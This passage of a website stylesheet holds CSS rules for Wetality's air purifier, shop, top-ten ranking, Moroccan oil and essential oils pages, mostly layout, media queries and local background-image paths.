  .wetality-air-purifier p {
    font-size: 15px;
    line-height: 19px;
  }
  .wetality-air-shop-btn a {
    font-size: 14px;
  }
  .wetality-air-shop-btn {
    padding: 10px 20px;
  }
}

@media screen and (max-width: 1366px) and (min-width: 1300px) {
  .air-post-content {
    position: absolute;
    top: 33%;
    left: 5%;
    right: 5%;
    transform: translate(0%, -50%);
  }
  .air-graphicon {
    max-height: 320px;
  }
  .air-icon-box img {
    height: 45px;
  }
  .air-table table img {
    height: 70px;
  }
  .air-table {
    padding-top: 5px;
  }
}

@media screen and (max-width: 1280px) {
  .air-filter-section {
    padding: 55px 5% 50px;
  }
  .air-table {
    padding-top: 10px;
  }
  .air-table table {
    font-size: 12px;
    line-height: 14px;
  }
  .air-table table td {
    padding: 4px;
  }
  .wetality-air-purifier .air-purifier-filters p {
    font-size: 10px;
    line-height: 13px;
    margin-top: 30px;
  }
}

@media screen and (max-width: 1189px) and (min-width: 768px) {
  .latched {
    position: fixed;
    top: 118px;
  }
  #air-hero {
    height: 85vh;
  }
  .air-hero-infotext {
    top: 15%;
  }
}

@media screen and (max-width: 1024px) {
  .wetality-air-purifier p.air-title {
    font-size: 1.1em;
    line-height: 1.1;
  }
  .air-machine {
    height: 260px;
    margin: 0 auto 20px;
  }
  .air-icon-box img {
    height: 40px;
    margin-right: 10px;
  }
  .air-machine-div {
    margin-top: 0px;
  }
  .wetality-air-purifier .air-icon-box p {
    font-size: 14px;
  }
  .air-purifier-filters p:after {
    content: none;
  }
  .air-table table {
    font-size: 11px;
    line-height: 13px;
  }
  .page-template-template-wetality-air-purifier {
    margin-top: 0px;
  }
}

@media screen and (max-width: 767px) {
  .one,
  .two,
  .three,
  .four,
  .five,
  .six,
  .seven,
  .wair-post,
  .spacer {
    height: 100%;
    overflow-x: hidden;
  }
  .page-template-template-wetality-air-purifier {
    margin-top: 0px;
  }
  #air-hero {
    height: calc(100vh - 104px);
    background: url(./images/air-purifier/Air-banner-mobile.jpg) center center;
    background-size: cover;
    position: relative;
    background-attachment: fixed;
  }
  .air-hero-infotext p.air-title br {
    display: none;
  }
  .wair-post {
    flex-direction: column;
    height: 100%;
    margin-right: -15px;
    margin-left: -15px;
    min-height: 1em;
  }
  .wair-post.col-reverse {
    flex-direction: column-reverse;
  }
  .air-absolute-bg {
    position: relative;
    height: 320px;
  }
  .air-post-content {
    position: relative;
    top: auto;
    left: auto;
    right: auto;
    transform: none;
    padding: 20px;
  }
  .latched,
  .logged-in .latched {
    top: 0px;
    position: relative;
  }
  .page-template-template-wetality-air-purifier .visible-xs {
    display: table-row;
  }
  .page-template-template-wetality-air-purifier td:first-child,
  .page-template-template-wetality-air-purifier th:first-child {
    display: none;
  }
  .air-purifier-filters-wrapper {
    display: flex;
    flex-direction: row;
  }
  .air-purifier-filters {
    display: flex;
    flex-direction: column;
  }
  .air-filter-section .tablink.active {
    border: none;
  }
  .air-purifier-filters-wrapper {
    display: none;
  }
  .air-purifier-filters.filter-mobile-accordion {
    display: block !important;
  }
  .air-hero-infotext p.air-title {
    padding: 10px;
  }
  .air-filter-section {
    padding: 25px 5% 0px;
  }
  .air-filter-section .panel.panel-default {
    border: none;
  }
  .air-filter-section .panel-title {
    position: relative;
  }
  .air-filter-section .panel-title img {
    height: 150px;
    margin: 0 auto;
  }
  .air-purifier-filters .pulse {
    left: 65%;
  }
  .wetality-air-purifier .air-purifier-filters p {
    font-size: 14px;
    line-height: 16px;
    margin-top: 5px;
  }
  #wetalityairpurifierpromo {
    max-height: 370px;
    width: auto;
    margin: 10px auto 20px;
  }
  .air-hero-infotext {
    width: 83%;
    top: 20%;
  }
  .wetality-air-purifier p.air-title {
    font-size: 1em;
  }
  /* wetality air image issue on ios device */
  @supports (-webkit-touch-callout: none) {
    #air-hero {
      background-attachment: scroll;
    }
  }
}

/*------------------------------------------*/
/*  END css for Wetality Air purifier page
/*------------------------------------------*/

/*------------------------------------------*/
/*  Wetality Air purifier technical specification page
/*------------------------------------------*/

.gray-bg-spec-wrapp {
  background: #dedede;
  padding: 20px;
  position: relative;
  margin-top: 120px;
  margin-bottom: 40px;
}

.gray-bg-spec-wrapp > .row {
  display: flex;
}
.gray-bg-spec-wrapp [class*="col-"] {
  margin-bottom: 0px;
}

.gray-bg-spec-wrapp img {
  height: 300px;
  margin: 10px 40px 0 auto;
}

.gray-bg-spec-wrapp p.info-bubble {
  background: #e55026;
  border-radius: 50%;
  height: 150px;
  width: 150px;
  position: absolute;
  top: 35%;
  left: 90%;
  transform: translate(-50%, -50%);
  color: #fff;
  text-align: center;
  padding: 10px;
  padding-top: 33px;
  font-size: 15px;
  line-height: 18px;
}

.gray-bg-spec-wrapp p span {
  font-size: 30px;
  font-weight: bold;
  margin-bottom: -3px;
  display: block;
}

.tech-spec-top-text {
  position: absolute;
  top: 65%;
  left: 33%;
  transform: translate(-50%, -50%);
}

.gray-bg-spec-wrapp p.air-title {
  margin-bottom: 5px;
}
.technical-spec-wa .air-icons {
  padding: 40px 0px 0px 50px;
}
.technical-spec-wa .air-table {
  padding-top: 0px;
}
.technical-spec-wa .air-title.text-center {
  display: block;
  margin: 40px auto;
}
.technical-spec-wa .air-machine {
  margin: 0 auto;
}
.technical-spec-wa .air-table table {
  font-size: 15px;
  line-height: 17px;
}

@media screen and (max-width: 1440px) and (min-width: 768px) {
  .gray-bg-spec-wrapp {
    margin-top: 130px;
    margin-bottom: 25px;
  }
}

@media screen and (max-width: 1440px) {
  .technical-spec-wa .air-table table td {
    padding: 8px;
  }
}

@media screen and (max-width: 1024px) {
  .technical-spec-wa .air-machine {
    height: auto;
  }
  .technical-spec-wa .air-icons {
    padding: 0px;
  }
}

@media screen and (max-width: 1024px) and (min-width: 768px) {
  .technical-spec-wa .air-table table td {
    padding: 4px;
  }
  .technical-spec-wa .air-table table {
    font-size: 14px;
    line-height: 16px;
  }
  .gray-bg-spec-wrapp p.info-bubble {
    height: 145px;
    width: 145px;
    top: 35%;
    left: 81%;
  }
}

@media screen and (max-width: 767px) {
  .gray-bg-spec-wrapp {
    margin-top: 0px;
    margin-bottom: 15px;
  }
  .gray-bg-spec-wrapp > .row {
    flex-direction: column;
  }
  .tech-spec-top-text {
    position: relative;
    top: 15px;
    left: auto;
    transform: none;
  }
  .gray-bg-spec-wrapp p.info-bubble {
    height: 120px;
    width: 120px;
    top: 35%;
    left: 75%;
    padding-top: 23px;
    font-size: 13px;
    line-height: 15px;
  }
  .gray-bg-spec-wrapp p span {
    font-size: 27px;
  }
  .technical-spec-wa .air-title.text-center {
    margin: 25px auto;
  }
  .technical-spec-wa .air-machine {
    height: 200px;
    margin-bottom: 20px;
  }
  .technical-spec-wa .air-table table {
    font-size: 13px;
    line-height: 15px;
  }
}
/*------------------------------------------*/
/*  END css Wetality Air purifier technical specification page
/*------------------------------------------*/

/*------------------------------------------*/
/*  Wetality AIR shop page
/*------------------------------------------*/

form.check-cart {
  margin: 0;
}

.wetality-air-shop-top {
  margin-top: 60px;
}

.wetality-air-shop-banner {
  width: 100%;
  height: 400px;
  background: url(./images/Purifier-airflow-banner.jpg) center center;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
}

.wetality-air-shop-banner p {
  color: #e55026;
  font-size: 16px;
  line-height: 23px;
  position: absolute;
  top: 7%;
  left: 25%;
  transform: translate(-50%, -50%);
  text-align: left;
}

.wetality-air-shop-product [class*="col-"] {
  margin-bottom: 0px;
}

.wetality-air-shop-product-all {
  display: flex;
  flex-direction: column;
  margin: 50px auto;
  overflow: hidden;
}

.wetality-air-shop-product-all .row {
  display: flex;
  flex-wrap: wrap;
}

.wetality-air-shop-product-all p {
  font-size: 16px;
  line-height: 20px;
}

.air-product-box {
  display: flex;
  flex-direction: column;
  height: 100%;
  justify-content: space-around;
}

.air-product-box h3 {
  font-size: 20px;
  text-decoration: none;
}

.wetality-air-shop-product-all .with-gray-bg {
  background-color: #efefef;
  min-height: 355px;
  position: relative;
}

.wetality-air-shop-product-all .with-some-padding {
  padding: 5px 15px 20px;
  border: 1px solid #efefef;
  border-top: none;
  display: flex;
  height: 100%;
  flex-direction: column;
  justify-content: space-between;
}

.wetality-air-shop-product-all .with-right-border {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  border-right: 1px solid #efefef;
}

img.air-machine-img {
  width: 220px;
  margin: 0 auto;
}

img.air-machine-img-service {
  width: 220px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.wetality-air-shop-btn:hover {
  background-color: #a7240c;
}

input#check-products {
  color: white;
  text-transform: uppercase;
  font-weight: normal;
  font-size: 14px;
  margin: 0px !important;
  background: none;
}

.wetality-air-shop-btn form input {
  padding: 0px;
}

.wetality-air-shop-btn i.fa {
  color: white;
}

.air-button-wrap {
  text-align: right;
}

button.close-service-fee-modal {
  padding: 9px 20px;
  margin-left: 15px;
}

body.postid-75170 p.single_product_retail_price {
  display: none !important;
}

.wetality-air-shop-product-all .with-some-padding.filter-package-padding {
  padding: 10px 40px;
}

.with-some-padding.filter-package-padding span {
  font-size: 16px;
  display: block;
  margin-top: 5px;
  line-height: 20px;
}

.with-some-padding.filter-package-padding .with-right-border {
  border-right: 2px solid #717171;
}

@media screen and (max-width: 1440px) {
  .wetality-air-shop-product-all
    .with-some-padding
    .row
    a.wetality-air-shop-btn {
    padding: 10px 13px 8px;
  }
}

@media screen and (max-width: 1200px) {
  .wetality-air-shop-product-all a.wetality-air-shop-btn {
    padding: 10px 20px 8px;
    font-size: 12px;
    line-height: 14px;
  }
}

@media screen and (max-width: 992px) {
  .wetality-air-shop-product-all .with-some-padding {
    padding: 0px 20px 20px;
  }

  .wetality-air-shop-product-all
    .with-some-padding
    .row
    a.wetality-air-shop-btn {
    padding: 10px 20px 8px;
  }
}

@media screen and (max-width: 767px) {
  .wetality-air-shop-top {
    margin-top: 0px;
  }
  .wetality-air-shop-banner p {
    font-size: 14px;
    line-height: 17px;
    top: 12%;
    left: 35%;
  }
  .wetality-air-shop-product-all {
    margin: 15px auto;
  }

  .wetality-air-shop-product-all .wetality-air-shop-btn {
    padding: 9px 19px;
    font-size: 13px;
  }
  input#check-products {
    font-size: 13px;
  }
  .row-for-service-fee {
    display: flex;
    flex-direction: column-reverse;
  }
  .with-some-padding .with-right-border {
    border-right: none;
    margin-bottom: 20px;
  }

  .wetality-air-shop-product [class*="col-"] {
    margin-bottom: 15px;
  }
}

@media screen and (max-width: 350px) {
  .wetality-air-shop-product-all .wetality-air-shop-btn {
    padding: 9px 13px;
    font-size: 12px;
  }
}

/*------------------------------------------*/
/*  Wetality TOP TEN page
/*------------------------------------------*/

.top-ten-tables {
  margin-top: 60px;
}

.top-ten-tables p {
  text-align: center;
  font-weight: bold;
  font-size: 25px;
  line-height: 27px;
  color: #de3818;
  /*font-family: 'Gotham-Book';*/
  margin-bottom: 10px;
  margin-top: 10px;
}

.top-ten-tables p b {
  color: #000;
}

.top-ten-tables table {
  border: 1px solid rgb(112 112 112 / 20%);
  border-radius: 18px;
  overflow: hidden;
}

.top-ten-tables table td {
  font-size: 17px;
  color: #de3818;
  font-weight: bold;
  border-bottom: 1px solid rgb(112 112 112 / 20%);
  padding: 10px;
  background-color: #fff !important;
  vertical-align: middle;
}

.top-ten-tables table td.top-ten-id {
  font-size: 23px;
  text-align: center;
}

.top-ten-tables table td.top-ten-name {
  color: #000;
}

.top-ten-tables .topten-cicle-img {
  height: 50px;
  width: 50px;
  border-radius: 50%;
  border: 2px solid #e2e2e2;
  text-align: center;
  font-weight: bold;
  letter-spacing: 1px;
  overflow: hidden;
  text-transform: uppercase;
  margin-right: 14px;
  float: left;
  flex: 50px 0 0;
}

.top-ten-tables .topten-cicle-img a {
  display: block;
  cursor: pointer;
  height: 100%;
  width: 100%;
  color: #000000;
  text-transform: uppercase;
  line-height: 48px;
}

.top-ten-tables table tr:last-child td {
  border-bottom: 0px;
}

.top-ten-name p {
  float: left;
  font-size: 18px;
  color: #000;
  text-align: left;
}

.top-ten-name p span {
  display: block;
  font-size: 12px;
  line-height: 13px;
}

.check-blure {
  display: inline-block;
  vertical-align: middle;
  width: 100%;
  text-align: left;
  display: flex;
  justify-content: flex-start;
}

.top-ten-tables table tr td:last-child .check-blure {
  text-align: right;
}

.tten-blured .check-blure {
  -webkit-filter: blur(5px);
  -moz-filter: blur(5px);
  -o-filter: blur(5px);
  -ms-filter: blur(5px);
  filter: blur(5px);
}

tr.tten-current td {
  background-color: #e9e9e9 !important;
  border-bottom: 0px;
}

#tten-accordion .panel {
  border: none;
  box-shadow: none;
}

#tten-accordion .panel-heading {
  background-color: #f5f5f5;
  border: 1px solid #dfdfdf;
  width: 100%;
  margin-bottom: 25px;
  text-align: left;
  padding: 0px;
  border-radius: 0px;
}

#tten-accordion .panel-heading .accordion-plus-toggle:before {
  font-family: FontAwesome;
  content: "\f077";
  float: right;
}

#tten-accordion .panel-heading .accordion-plus-toggle.collapsed:before {
  content: "\f078";
}

#tten-accordion .panel-heading .accordion-arrow-toggle:before {
  font-family: FontAwesome;
  content: "\f078";
  float: right;
}

#tten-accordion .panel-heading .accordion-arrow-toggle.collapsed:before {
  content: "\f054";
}

#tten-accordion .panel-title > a {
  display: block;
  width: 100%;
  font-size: 22px;
  color: #000;
  padding: 25px 30px;
}

#tten-accordion .panel-body {
  border: none;
}

div#button-press-prev-month {
  background-color: #f5f5f5;
  border: 1px solid #dfdfdf;
  width: 100%;
  margin-bottom: 25px;
  padding: 0px;
  border-radius: 0px;
  display: flex;
  justify-content: center;
  align-items: center;
  cursor: pointer;
}

div#button-press-prev-month p {
  display: block;
  width: 100%;
  font-size: 22px;
  color: #000;
  padding: 5px 30px;
  text-transform: uppercase;
  text-align: left;
}

div#button-press-prev-month i.fa {
  padding-right: 20px;
}

#prev-months-element {
  display: none;
}

p.congrad-p {
  text-align: left !important;
  margin-top: 5px !important;
  line-height: 20px !important;
}

span.top-ten-span {
  font-size: 14px;
  font-weight: 100;
  display: block;
  color: #8e8e8e;
}

span.name-credential {
  top: 25%;
  position: relative;
}

ul.congradulation-table {
  margin: 0px;
  padding: 0px;
  list-style: none;
}

.congradulation-table li {
  border-radius: 20px;
  padding: 15px 30px 10px;
  display: flex;
  justify-content: space-between;
  margin-bottom: 25px;
  align-items: center;
}

.congradulation-table .table-header {
  background-color: #95a5a6;
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 0.03em;
}

.congradulation-table .table-row {
  background-color: #ffffff;
  box-shadow: 0px 0px 9px 0px rgba(0, 0, 0, 0.1);
}

.congradulation-table .col-1 {
  flex-basis: 30%;
}

.congradulation-table .col-2 {
  flex-basis: 40%;
}

.congradulation-table .col-3 {
  flex-basis: 30%;
}

.congradulation-table p {
  color: #000;
  font-size: 18px;
  margin-bottom: 0px;
  margin-top: 5px;
}

.congradulation-table .congrat-cicle-img {
  height: 120px;
  width: 120px;
  border-radius: 50%;
  border: 2px solid #e2e2e2;
  overflow: hidden;
  margin: 0 auto 10px;
}

.congradulation-table [class*="col-"] {
  margin-bottom: 0px;
  text-align: center;
}

.congradulation-table .congrat-position p {
  color: #de3819;
  font-size: 23px;
  line-height: 24px;
}

.congradulation-table .congrat-gift p {
  padding-top: 9px;
  font-size: 15px;
}

.congradulation-table .congrat-gift img {
  margin: 0 auto;
  height: 85px;
}

.top-ten-tables .congrat-intro {
  display: block;
  height: 16px;
  border-bottom: solid 4px #de3819;
  margin-bottom: 40px;
  color: #000;
}

.top-ten-tables .congrat-intro span {
  display: inline-block;
  background-color: #fff;
  padding: 0 10px;
}

.congradulation-table li.table-row.current-congrat {
  background-color: #ececec;
}

span.congrat-name-credential {
  line-height: 118px;
  font-size: 25px;
}

p.congrad-legend {
  color: #2e2e2e;
  text-align: left;
  font-size: 14px !important;
  margin: 0px;
  font-weight: 400;
  line-height: 25px;
}

.new-reps-div {
  margin-top: 35px;
}

.new-reps-div img {
  margin-top: 40px;
}

@media screen and (max-width: 767px) {
  .top-ten-tables p {
    font-size: 20px;
    line-height: 23px;
    margin-bottom: 4px;
  }
  .top-ten-tables table td {
    font-size: 12px;
    line-height: 14px;
  }
  .top-ten-name p {
    font-size: 14px;
    word-break: break-all;
  }
  .top-ten-tables table td.top-ten-id {
    font-size: 18px;
  }
  table.tt-pv-congrad td:last-child {
    width: 33%;
    font-size: 14px;
  }
  .congrad-p {
    text-align: left !important;
    margin-top: 5px !important;
    line-height: 20px !important;
  }
  .top-ten-span {
    font-size: 12px;
    font-weight: 100;
    display: block;
    color: #8e8e8e;
  }
  .congradulation-table.table-header {
    display: none;
  }
  .congradulation-table li {
    display: block;
  }
  .congradulation-table .col {
    flex-basis: 100%;
  }
  .congradulation-table .col {
    display: flex;
    padding: 0px;
    justify-content: center;
    flex-direction: column;
  }
  .congradulation-table .col:before {
    color: #6c7a89;
    padding-right: 10px;
    /*content: attr(data-label);*/
    flex-basis: 50%;
    text-align: right;
  }
}

/*------------------------------------------*/
/*  Wetality TOP TEN page on HOME
/*------------------------------------------*/

section.topten-home [class*="col-"] {
  margin-bottom: 0px;
}

section.topten-home {
  padding-top: 55px;
}

section.topten-home img {
  max-height: 280px;
  margin: -20px auto 0px;
}

section.topten-home p {
  margin-bottom: 5px;
}

/*------------------------------------------*/
/*  Wetality AIR Personal Page
/*------------------------------------------*/

.air-client-info {
  margin-top: 20px;
  border-top: 1px solid #c3c3c3;
}

section#free-pp-air {
  padding: 30px 0 100px 0;
}

section#free-pp-air .client-img {
  margin-top: 60px;
}

/*------------------------------------------*/
/*  Wetality Moroccan oil Page
/*------------------------------------------*/
.page-template-template-moroccan-oil main,
.page-template-template-moroccan-oil #primary {
  margin-bottom: 0px;
}
.moroccan-banner-section {
  width: 100%;
  height: 800px;
  background: url(./images/moroccan-banner.jpg) center center;
  background-size: cover;
  position: relative;
  margin-top: 70px;
}

.moroccan-text-banner {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 78%;
}

.moroccan-text-banner .row {
  display: flex;
  align-items: center;
}

.moroccan-text-banner img {
  width: 250px;
  margin: 0 auto;
}

.moroccan-text-banner h1 {
  color: #fff;
  margin-left: 40px;
  font-size: 60px;
  line-height: 65px;
  font-family: "Gotham-Book";
  font-weight: bold;
}

.moroccan-text-section {
  padding: 60px 0px 30px;
  color: #000;
}

.moroccan-text-section .container {
  max-width: 900px;
}

.moroccan-text-section img {
  margin: 20px auto 50px;
  width: 100%;
}

.moroccan-text-section p {
  margin-bottom: 20px;
}

.moroccan-text-section p.bolded-p {
  font-size: 30px;
  line-height: 32px;
  font-family: "Gotham-Book";
  margin-bottom: 15px;
  -webkit-text-stroke: thin;
  -webkit-font-smoothing: antialiased;
}

.bg-oker {
  background: #efeae0;
}
p.grfik-info-p {
  font-size: 30px;
  font-weight: bold;
  line-height: 35px;
}

.moroccan-clinic img {
  width: 500px;
}
.moroccan-clinic .bolded-p {
  margin-top: 50px;
}
.moroccan-clinic p b {
  font-family: "Gotham-Book";
  -webkit-text-stroke: thin;
  -webkit-font-smoothing: antialiased;
  line-height: normal;
}

.moroccan-footer-banner {
  width: 100%;
  height: 500px;
  background: url(./images/moroccan-hands-olive.jpg) center center;
  background-size: cover;
  position: relative;
}

/*------------------------------------------*/
/*  Essential oils landing Page
/*------------------------------------------*/

.page-template-template-eoils-landing-page .content-area,
.page-template-template-eoils-landing-page .site-main {
  margin-bottom: 0px;
}

.eoil-landing-page [class*="col-"] {
  margin-bottom: 0px;
}

.eoil-landing-page {
  padding: 16px;
  padding-bottom: 0px;
  max-width: 1080px;
  width: 100%;
  margin: 70px auto 0px;
}

.eoil-landing-page p {
  font-family: "AdobeGaramondProRegular";
  font-size: 16px;
  line-height: 20px;
  color: #2a3e43;
}

.eoil-landing-page h1,
.eoil-landing-page h3 {
  font-family: "GothamBold";
}

.eoil-landing-page h2 {
  font-size: 25px;
  line-height: 30px;
  letter-spacing: 3px;
  margin-bottom: 20px;
  margin-top: -33px;
}

.eoil-landing-page h3 {
  font-size: 33px;
  letter-spacing: 6px;
  line-height: 36px;
  color: #fff;
  margin-bottom: 30px;
}

.eoil-landing-page h4 {
  font-size: 26px;
  letter-spacing: 6px;
  line-height: 30px;
  color: #fff;
  margin-bottom: 20px;
  text-shadow: -3px 3px 8px rgb(0 0 0);
}

.eoil-landing-page img {
  margin: 0 auto;
}

/* main banner */
.eoil-main-banner {
  background: url(./images/essential-oils/Essential-oils-banner.jpg);
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  align-items: center;
}

.eoil-banner-textblock {
  text-align: center;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.eoil-banner-textblock p {
  font-size: 22px;
  color: #fff;
  text-shadow: 3px 3px 6px rgb(0 0 0 / 30%);
  font-weight: normal;
}

.eoil-banner-textblock h1 {
  font-size: 50px;
  line-height: 55px;
  color: #fff;
  text-shadow: -3px 3px 8px rgb(0 0 0 / 43%);
  letter-spacing: 9px;
  margin-bottom: 33px;
}

.eoil-brown-button-wrapper {
  position: absolute;
  bottom: 50px;
  left: 0%;
  right: 0%;
  text-align: center;
}

.eoil-brown-btn {
  padding: 8px 15px 6px;
  background: #603913;
  border: 1px solid #fff;
  color: #fff;
  width: auto;
  display: inline-block;
  font-size: 14px;
}

.eoil-brown-btn:hover,
.eoil-brown-btn:focus,
.eoil-brown-btn:active {
  background: #9e5f22;
  color: #fff;
}

/* end of main banner */

.eoil-sections-wrapp {
  padding: 16px 0px;
}

.eoil-halfs {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  grid-auto-rows: 1fr;
  grid-column-gap: 16px;
  grid-row-gap: 16px;
}

.eoil-half-box-container {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  text-align: center;
  width: 95%;
  display: flex;
  flex-direction: column;
  flex-wrap: nowrap;
  align-content: center;
  align-items: center;
}

.eoil-half-box-button {
  bottom: 45px;
  left: 50%;
  position: absolute;
  text-align: center;
  transform: translateX(-50%);
  width: 100%;
}

.eoil-four {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  padding: 16px 0px;
}

.eoil-four img {
  margin-bottom: 15px;
  height: 100px;
}
/*
.eoil-four p {
  font-size: calc(14px + (18 - 14) * ((100vw - 768px) / (1024 - 768)));
  line-height: 100%;
  min-height: 65px;
  margin-bottom: 0px;
}*/

/* divs with background */
.paper-bg-big {
  background: url(./images/essential-oils/Paper-bg-big.png);
}

.paper-bg {
  /*background: url(./images/essential-oils/Papier-background.jpg);*/
  background: url(./images/essential-oils/Paper-bg-small.png);
}

.lavanda-woman-bg {
  background: url(./images/essential-oils/eoil-woman-img.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}

.eoil-packs-bg {
  background: url(./images/essential-oils/Wood-bg.jpg);
}

.eoil-diffuser-bg {
  background: url(./images/essential-oils/Essential-oils-difusser.jpg);
}

.eoil-massage-bg {
  background: url(./images/essential-oils/Essential-oils-massage.jpg);
}

.eoil-plant-leaf-bg {
  background: url(./images/essential-oils/Essential-oils-plant-leaf.jpg);
}

.woman-sleep-bg {
  background: url(./images/essential-oils/Woman-sleep-bg.jpg);
  margin-bottom: 16px;
}

.with-lavanda-branch {
  background: url(./images/essential-oils/bg-lavanda-branch.jpg);
  margin: 0px 0px 16px;
}

.eucalyptus-main-banner {
  background: url(./images/essential-oils/Eucalyptus-main-banner.jpg);
}

.eucalyptus-desc-bg {
  background: url(./images/essential-oils/Eucalyptus-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.eucalyptus-bottom-banner {
  background: url(./images/essential-oils/Eucalyptus-bottom-banner.jpg);
  margin-bottom: 16px;
}

.basil-main-banner {
  background: url(./images/essential-oils/Basil-main-banner.jpg);
}

.basil-desc-bg {
  background: url(./images/essential-oils/Basil-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.basil-bottom-banner {
  background: url(./images/essential-oils/Basil-bottom-banner.jpg);
  margin-bottom: 16px;
}

.frankincence-main-banner {
  background: url(./images/essential-oils/Frankincence-main-banner.jpg);
}

.frankincence-desc-bg {
  background: url(./images/essential-oils/Frankincence-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.frankincence-bottom-banner {
  background: url(./images/essential-oils/Frankincence-bottom-banner.jpg);
  margin-bottom: 16px;
}

.lemon-main-banner {
  background: url(./images/essential-oils/Lemon-main-banner.jpg);
}

.lemon-desc-bg {
  background: url(./images/essential-oils/Lemon-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.lemon-bottom-banner {
  background: url(./images/essential-oils/Lemon-bottom-banner.jpg);
  margin-bottom: 16px;
}

.peppermint-main-banner {
  background: url(./images/essential-oils/Peppermint-main-banner.jpg);
}

.peppermint-desc-bg {
  background: url(./images/essential-oils/Peppermint-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.peppermint-bottom-banner {
  background: url(./images/essential-oils/Peppermint-bottom-banner.jpg);
  margin-bottom: 16px;
}

.rosemary-main-banner {
  background: url(./images/essential-oils/Rosemary-main-banner.jpg);
}

.rosemary-desc-bg {
  background: url(./images/essential-oils/Rosemary-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.rosemary-bottom-banner {
  background: url(./images/essential-oils/Rosemary-bottom-banner.jpg);
  margin-bottom: 16px;
}

.tea-tree-main-banner {
  background: url(./images/essential-oils/Tea-tree-main-banner.jpg);
}

.tea-tree-desc-bg {
  background: url(./images/essential-oils/Tea-tree-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.tea-tree-bottom-banner {
  background: url(./images/essential-oils/Tea-tree-bottom-banner.jpg);
  margin-bottom: 16px;
}

.roman-chamomile-main-banner {
  background: url(./images/essential-oils/Roman-chamomile-main-banner.jpg);
}

.roman-chamomile-desc-bg {
  background: url(./images/essential-oils/Roman-chamomile-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.roman-chamomile-bottom-banner {
  background: url(./images/essential-oils/Roman-chamomile-bottom-banner.jpg);
  margin-bottom: 16px;
}

.clary-sage-main-banner {
  background: url(./images/essential-oils/Clary-sage-main-banner.jpg);
}

.clary-sage-desc-bg {
  background: url(./images/essential-oils/Clary-sage-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.clary-sage-bottom-banner {
  background: url(./images/essential-oils/Clary-sage-bottom-banner.jpg);
  margin-bottom: 16px;
}

.spanish-origano-main-banner {
  background: url(./images/essential-oils/Spanish-oreganum-main-banner.jpg);
}

.spanish-origano-desc-bg {
  background: url(./images/essential-oils/Spanish-oreganum-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.spanish-origano-bottom-banner {
  background: url(./images/essential-oils/Spanish-oreganum-bottom-banner.jpg);
  margin-bottom: 16px;
}

.chamomile-main-banner {
  background: url(./images/essential-oils/Chamomile-main-banner.jpg);
}

.chamomile-desc-bg {
  background: url(./images/essential-oils/Chamomile-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.chamomile-bottom-banner {
  background: url(./images/essential-oils/Chamomile-bottom-banner.jpg);
  margin-bottom: 16px;
}

.ylang-ylang-main-banner {
  background: url(./images/essential-oils/Ylang-ylang-main-banner.jpg);
}

.ylang-ylang-desc-bg {
  background: url(./images/essential-oils/Ylang-ylang-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.ylang-ylang-bottom-banner {
  background: url(./images/essential-oils/Ylang-ylang-bottom-banner.jpg);
  margin-bottom: 16px;
}

.sweet-orange-main-banner {
  background: url(./images/essential-oils/Sweet-orange-main-banner.jpg);
}

.sweet-orange-desc-bg {
  background: url(./images/essential-oils/Sweet-orange-desc-bg.jpg);
  margin: 0px 0px 16px;
}

.sweet-orange-bottom-banner {
  background: url(./images/essential-oils/Sweet-orange-bottom-banner.jpg);
  margin-bottom: 16px;
}

.geranium-main-banner {
  background: url(./images/essential-oils/Geranium-main-banner.jpg);
}

.geranium-desc-bg {
  background: url(./images/essential-oils/Geranium-desc-bg.jpg);
  background-position: bottom left;
  margin: 0px 0px 16px;
}

.scotch-pine-main-banner {
  background: url(./images/essential-oils/Scotch-main-banner.jpg);
}

.scotch-pine-desc-bg {
  background: url(./images/essential-oils/Scotch-pine-desc-bg.jpg);
  background-position: bottom left;
  margin: 0px 0px 16px;
}

.cinnamon-main-banner {
  background: url(./images/essential-oils/Cinnamon-main-banner.jpg);
}

.cinnamon-desc-bg {
  background: url(./images/essential-oils/Cinnamon-desc-bg.jpg);
  background-position: bottom left;
  margin: 0px 0px 16px;
}

.pink-grapefruit-main-banner {
  background: url(./images/essential-oils/Pinkgrapefruit-main-banner.jpg);
}

.pink-grapefruit-desc-bg {
  background: url(./images/essential-oils/Pinkgrapefruit-desc-bg.jpg);
  background-position: bottom left;
  margin: 0px 0px 16px;
}

.carrier-oils-main-banner {
  background: url(./images/essential-oils/Carrier-oils-main-banner.jpg);
}

.castor-desc-bg {
  background: url(./images/essential-oils/Castor-desc-banner.jpg);
  margin: 16px 0px;
}

.jojoba-desc-bg {
  background: url(./images/essential-oils/Jojoba-desc-banner.jpg);
  margin: 16px 0px;
  background-position: 25% center !important;
}

.almond-desc-bg {
  background: url(./images/essential-oils/Almond-desc-banner.jpg);
  margin: 16px 0px;
}

/* opacity div style */

.bg-with-oppacity {
  padding: 70px 25px 20px;
  background: rgb(0 0 0 / 85%);
}

.roman-chamomile-desc-bg .bg-with-oppacity,
.sweet-orange-desc-bg .bg-with-oppacity,
.ylang-ylang-desc-bg .bg-with-oppacity,
.clary-sage-desc-bg .bg-with-oppacity,
.frankincence-desc-bg .bg-with-oppacity,
.with-lavanda-branch .bg-with-oppacity {
  background: rgb(0 0 0 / 85%);
}

.basil-desc-bg .bg-with-oppacity {
